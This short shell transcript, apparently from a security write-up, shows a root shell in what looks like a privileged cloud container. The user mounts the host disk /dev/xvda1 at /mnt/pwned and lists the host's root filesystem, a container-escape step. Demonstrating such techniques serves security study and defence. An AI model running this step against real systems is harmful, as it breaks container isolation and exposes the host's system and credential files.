 bash-5.1# mkdir /mnt/pwned
bash-5.1# mount /dev/xvda1 /mnt/pwned
bash-5.1# ls -l /mnt/pwned/
total 96
drwxr-xr-x    2 root     root          4096 Nov 29  2021 bin
drwxr-xr-x    3 root     root          4096 Nov 29  2021 boot
drwxr-xr-x    4 root     root          4096 Nov 29  2021 dev
drwxr-xr-x   91 root     root          4096 Jan 16 22:19 etc
drwxr-xr-x    4 root     root          4096 Jan 23  2022 home
lrwxrwxrwx    1 root     root            30 Nov 29  2021 initrd.img -> boot/initrd.img-5.4.0-1060-aws
lrwxrwxrwx    1 root     root            30 Nov 29  2021 initrd.img.old -> boot/initrd.img-5.4.0-1060-aws
drwxr-xr-x   20 root     root          4096 Nov 29  2021 lib
drwxr-xr-x    2 root     root          4096 Nov 29  2021 lib64
drwx------    2 root     root         16384 Nov 29  2021 lost+found
drwxr-xr-x    2 root     root          4096 Nov 29  2021 media
drwxr-xr-x    2 root     root          4096 Nov 29  2021 mnt
drwxr-xr-x    2 root     root          4096 Nov 29  2021 opt
drwxr-xr-x    2 root     root          4096 Apr 24  2018 proc
drwx------    5 root     root          4096 Jan 23  2022 root
drwxr-xr-x    5 root     root          4096 Nov 29  2021 run
drwxr-xr-x    2 root     root          4096 Nov 29  2021 sbin
drwxr-xr-x    7 root     root          4096 Jan 23  2022 snap
drwxr-xr-x    2 root     root          4096 Nov 29  2021 srv
drwxr-xr-x    2 root     root          4096 Apr 24  2018 sys
drwxrwxrwt   11 root     root          4096 Jan 16 22:30 tmp
drwxr-xr-x   11 root     root          4096 Nov 29  2021 usr
drwxr-xr-x   13 root     root          4096 Nov 29  2021 var
lrwxrwxrwx    1 root     root            27 Nov 29  2021 vmlinuz -> boot/vmlinuz-5.4.0-1060-aws
lrwxrwxrwx    1 root     root            27 Nov 29  2021 vmlinuz.old -> boot/vmlinuz-5.4.0-1060-aws
bash-5.1# _